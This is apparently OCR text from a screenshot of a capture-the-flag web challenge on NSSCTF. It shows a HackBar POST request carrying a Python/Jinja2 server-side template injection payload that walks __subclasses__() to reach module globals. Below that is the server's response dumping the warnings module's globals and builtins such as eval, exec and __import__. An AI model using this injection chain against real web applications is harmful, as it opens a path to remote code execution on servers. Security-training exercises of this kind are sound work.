 node5.anna.nssctf.cn:28899/level
不安全
node5.anna.nssctf.cn:2889...
eval
1/2
Hello {'__name__': 'warn
subsystem.', '__package__': '', '__loader__':
<_frozen_importlib_external.SourceFileLoader object at
0x7f0738c5a1f0>, '__spec__': ModuleSpec(name='warnings', loader=
<_frozen_importlib_external.SourceFileLoader object at
0x7f0738c5a1f0>, origin='/usr/local/lib/python3.9/warnings.py'),
'__file__': '/usr/local/lib/python3.9/warnings.py', '__cached__':
'/usr/local/lib/python3.9/__pycache__/warnings.cpython-39.pyc',
'__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions,
exceptions, and other objects.\n\nNoteworthy: None is the `nil' object;
Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__':
ModuleSpec(name='builtins', loader=<class
'_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__':
<built-in function __build_class__>, '__import__': <built-in function
__import__>, 'abs': <built-in function abs>, 'all': <built-in function all>,
'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin':
<built-in function bin>, 'breakpoint': <built-in function breakpoint>,
'callable': <built-in function callable>, 'chr': <built-in function chr>,
'compile': <built-in function compile>, 'delattr': <built-in function
delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function
divmod>, 'eval': <built-in function eval>, 'exec': <built-in function
exec>, 'format': <built-in function format>, 'getattr': <built-in function
getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in
function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in
function hex>, 'id': <built-in function id>, 'input': <built-in function
input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in
function issubclass>, 'iter': <built-in function iter>, 'len': <built-in
function len>, 'locals': <built-in function locals>, 'max': <built-in
function max>, 'min': <built-in function min>, 'next': <built-in function
next>, 'oct': <built-in function oct>, 'ord': <built-in function ord>,
'pow': <built-in function pow>, 'print': <built-in function print>, 'repr':
<built-in function repr>, 'round': <built-in function round>, 'setattr':
<built-in function setattr>, 'sorted': <built-in function sorted>, 'sum':
元素
HackBar
36
LOAD
SPLIT
EXECUTE
TEST
SQLI
Use POST method
enctype
application/x-www-form-urlencoded
Body
code=
{{().__class__.__base__.__subclasses__()
[194].__init__.__globals__}}
MODIFY HEADER
Name Value
Upgrade-In... 1
Name Value
Origin http://node5.ann
Name Value
Content-Ty... application/x-ww